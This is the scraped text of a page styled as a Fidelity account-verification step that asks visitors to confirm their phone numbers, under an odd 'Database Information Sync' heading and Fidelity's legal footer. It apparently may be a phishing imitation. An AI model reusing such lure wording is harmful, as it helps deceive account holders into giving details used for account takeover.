 Fidelity
Security
FAQs
To verify it's you, Confirm
Your Phone Numbers
Mobile Number
Landline/Business Number
Continue
Database Information Sync
New to Fidelity? Open an account or sign up.
National Financial Services LLC Statement of Financial Condition
Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this information; such
consent is effective at all times when using this site. Fidelity supports 128-bit browser encryption . Usage of Fidelity's online trading services constitutes agreement
of the Electronic Services Customer Agreement and License Agreement.
Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary prospectus
containing this information. Read it carefully.
Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917
©1998-2023 FMR LLC. All Rights Reserved.
844672.6.0
Terms of use
Privacy
Security
Accessibility
This is for persons in the US only